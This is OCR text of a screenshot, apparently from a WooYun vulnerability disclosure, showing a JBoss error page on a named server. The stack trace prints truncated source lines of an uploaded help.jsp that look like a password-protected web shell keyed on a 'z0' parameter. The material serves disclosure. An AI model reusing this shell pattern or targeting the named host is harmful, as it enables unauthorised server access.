 JBoss Web/2.1.3.GA - Er
gtresearch.gtfund.com:8280/upload5warn/help.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /help.jsp at line 5
2: <%!
3: String Pwd="023";String EC(String s,String c)throws Exception{return s;}Connection GC(String s)throws Exception{String[] x=s.trim().split
4: %><%
5: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);String Z=EC(rec
6: %>
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:498)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:399)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:322)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:249)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:96)
root cause
java.io.UnsupportedEncodingException: null
java.lang.StringCoding.decode(StringCoding.java:170)
java.lang.String.<init>(String.java:443)
java.lang.String.<init>(String.java:515)
org.apache.catalina.connector.Request.setCharacterEncoding(Request.java:1497)
org.apache.catalina.connector.RequestFacade.setCharacterEncoding(RequestFacade.java:307)
org.apache.jsp.help_jsp._jspService(help_jsp.java:64)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:369)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:322)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:249)
www.wooyun.org